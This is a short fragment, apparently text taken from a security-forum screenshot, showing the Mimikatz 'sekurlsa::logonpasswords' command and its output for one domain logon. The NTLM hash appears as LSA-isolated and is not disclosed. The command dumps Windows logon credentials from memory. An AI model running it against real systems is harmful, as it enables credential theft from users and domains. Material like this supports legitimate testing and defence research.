 mimikatz # sekurlsa::logonpasswords
Authentication Id : 0 ; 254828 (00000000:0003e36c)
Session : Interactive from 1
User Name : domain_used1
Domain : GIAC
Logon Server : GIAC-AD
Logon Time : 8/30/2019 4:20:15 PM
SID : S-1-5-21-3878787430-3737671834-720341014-1104
msv :
[00000003] Primary
* Username : domain_used1
* Domain : GIAC
* LSA Isolated Data: NtlmHash
先知社区